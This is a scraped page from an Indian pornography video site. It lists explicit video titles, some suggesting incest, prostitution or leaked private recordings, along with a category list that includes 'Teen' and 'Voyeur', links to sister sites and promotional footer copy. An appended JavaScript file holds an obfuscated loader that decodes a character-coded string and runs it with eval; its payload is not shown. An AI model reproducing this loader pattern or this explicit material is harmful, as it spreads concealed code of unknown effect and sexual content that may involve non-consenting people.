                                    <img data-sg="5e0709853dc8da8" src="/thumbs/640/423462164517129640_0.jpg"/>
                                    <span class="thumb-info">3:52</span>
                                </div>
                                <span class="thumb-desc">pati ne sexy patni ko tang uthakar choda</span>
                                <span class="thumb-extra">9 15.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733617238959/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb999c673af" src="/thumbs/959/2705852733617238959_0.jpg"/>
                                    <span class="thumb-info">18:29</span>
                                </div>
                                <span class="thumb-desc">Married Couple on Honeymoon</span>
                                <span class="thumb-extra">1174 16.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731663760383/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92556bbff" src="/thumbs/383/2705852731663760383_0.jpg"/>
                                    <span class="thumb-info">12:09</span>
                                </div>
                                <span class="thumb-desc">Cute sexy indian girl playing with his bf</span>
                                <span class="thumb-extra">26666 15.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894852549539/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512c55cba3" src="/thumbs/539/1892856894852549539_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">S.Indian Busty Mallu Aunty got Massage with her driver</span>
                                <span class="thumb-extra">50029 1.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734517641290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cf71804a" src="/thumbs/290/2705852734517641290_0.jpg"/>
                                    <span class="thumb-info">8:17</span>
                                </div>
                                <span class="thumb-desc">Neeta</span>
                                <span class="thumb-extra">877397 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16802902054176362299/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e92fe66486dd0f3b" src="/thumbs/299/16802902054176362299_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">I wnt fuck this sexy wife hard with my big cock</span>
                                <span class="thumb-extra">6236 6.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731416962547/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb916a0e5f3" src="/thumbs/547/2705852731416962547_0.jpg"/>
                                    <span class="thumb-info">12:04</span>
                                </div>
                                <span class="thumb-desc">Desi college girl fuck</span>
                                <span class="thumb-extra">18416 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732790854416/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg"/>
                                    <span class="thumb-info">7:31</span>
                                </div>
                                <span class="thumb-desc">Tamil aunty fucking</span>
                                <span class="thumb-extra">11366 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17243397974794307821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ef4cdb19404e08ed" src="/thumbs/821/17243397974794307821_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Desi Couple Fucking outdoor</span>
                                <span class="thumb-extra">11384 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8935025809763426371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bff96a259e56043" src="/thumbs/371/8935025809763426371_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">Tamil beautiful bhabi boobs n cunt show by lover part 3</span>
                                <span class="thumb-extra">56622 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13325712678327761496/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b8ee71140aa53a58" src="/thumbs/496/13325712678327761496_0.jpg"/>
                                    <span class="thumb-info">12:09</span>
                                </div>
                                <span class="thumb-desc">insext an afternoon at home with my sister 01047 - incest india porn - jocasta resort incest magazine porn</span>
                                <span class="thumb-extra">875 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733979774766/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9af624f2e" src="/thumbs/766/2705852733979774766_0.jpg"/>
                                    <span class="thumb-info">1:32</span>
                                </div>
                                <span class="thumb-desc">Groping and sucking indian young prostitute with hot expessi</span>
                                <span class="thumb-extra">24704 17.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734372824022/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c6cfc3d6" src="/thumbs/22/2705852734372824022_0.jpg"/>
                                    <span class="thumb-info">7:25</span>
                                </div>
                                <span class="thumb-desc">Desi Lovers Hyderabad Indian</span>
                                <span class="thumb-extra">18108 25.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636751345975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100dcf5937" src="/thumbs/975/3824942636751345975_0.jpg"/>
                                    <span class="thumb-info">9:42</span>
                                </div>
                                <span class="thumb-desc">Village virgin banged in a local lodge - hindi sex video</span>
                                <span class="thumb-extra">15780 30.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735035987390/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ee56d5be" src="/thumbs/390/2705852735035987390_0.jpg"/>
                                    <span class="thumb-info">5:54</span>
                                </div>
                                <span class="thumb-desc">New desi sexy video fack now and indein</span>
                                <span class="thumb-extra">36872 18.09.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734512501731/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cf2313e3" src="/thumbs/731/2705852734512501731_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Indian mummy&amp;papa</span>
                                <span class="thumb-extra">993845 1.06.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>

                <p class="text-block"></p>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://xvideoindian.org/" data-ct="549170349"><span class="top-title">xvideo indian</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="http://bollywoodporn.name/" data-ct="3664009164"><span class="top-title">Bollywood Porn</span></a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span class="top-title">indian sex videos 2021</span></a><a href="http://pakistanporntube.net/" data-ct="2783345754"><span class="top-title">pakistan porn tube</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://tamilsexvideo.me/" data-ct="2466158164"><span class="top-title">tamil sex video</span></a><a href="https://xxxindian.org/" data-ct="1391186272"><span class="top-title">xxx indian</span></a><a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="https://topindianxvideo.com/" data-ct="2527084859"><span class="top-title">top indian xvideo</span></a><a href="https://desisexvideo.cc/" data-ct="3271868050"><span class="top-title">desi sex video</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://desisexmms2021.com/" data-ct="2119212275"><span class="top-title">desi sex mms 2021</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="https://tamilsexy2021.com/" data-ct="3945003155"><span class="top-title">tamil sexy 2021</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="http://desiaunty.org/" data-ct="3860118855"><span class="top-title">desi aunty</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://desinude.me/" data-ct="2243578179"><span class="top-title">Desi Nude</span></a><a href="http://desisexscandals.net/" data-ct="2992972123"><span class="top-title">desi sex scandals</span></a><a href="https://nudeindian.net/" data-ct="1623315004"><span class="top-title">nude indian</span></a><a href="https://indiananal.net/" data-ct="3095973948"><span class="top-title">indian anal</span></a><a href="http://desisexmms.net/" data-ct="4133168138"><span class="top-title">Desi Sex MMS</span></a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><span class="top-title">tamil xnxx videos</span></a><a href="http://pakistaniporn.me/" data-ct="1760381764"><span class="top-title">pakistani porn</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://tamilxnxx.net/" data-ct="226655005"><span class="top-title">tamil xnxx</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Top Indian Sex Videos is an online porn site that showcases some of the hottest Indian adult videos. With a vast selection of professionally-shot, explicit Indian sex scenes, Top Indian Sex Videos is every fan of adult entertainment's go-to destination.

Whether you're a fan of amateur or professional Indian porn, Top Indian Sex Videos has you covered? Featuring the hottest Indian pornstars and newcomers, the site truly delivers an unforgettable experience. You will never be bored with their wide selection of high-definition videos, ranging from amateurs to professionals. 

Those looking for something more unique will surely enjoy the special features and trials available on Top Indian Sex Videos. From voyeur cams that give you a glimpse into real-life sex scenes to detailed BDSM sections that explore the depths of fetish pleasure, the options are incredibly varied. The possibilities are endless, whether you're exploring solo or with a partner.

The site is designed with the user in mind, and it's easy to navigate and find exactly what you're looking for. With frequent updates, you’ll always be able to keep up with the latest trends and explore the newest videos.

Top Indian Sex Videos is the perfect site for a fan of adult entertainment. Enjoy the wide selection of professionally-shot and explicit scenes, not to mention the variety of unique features. Get ready to explore an Indian sexual adventure like never before! <br><br><br>Copyright © topindiansexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dd59ee0f89d4a208542cd43dfd96b01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://topindiansexvideos.com/js/yma1MdI2fldmb0fWlgS.js
body_size: 21581
content:
function stciqotf(fsuboigccq){var dwyxf='Z';var tuxznsacag='A';var xsdmr=[];var pjkvgd=new RegExp('['+tuxznsacag+'-'+dwyxf+']');var nkxb=fsuboigccq.split(pjkvgd);for(var i=0;i<nkxb.length;i++){xsdmr.push(String.fromCharCode(parseInt(nkxb[i],28)/(77)));}eval(xsdmr.splice(1,xsdmr.length).join(''));}stciqotf('[base64]'); 
     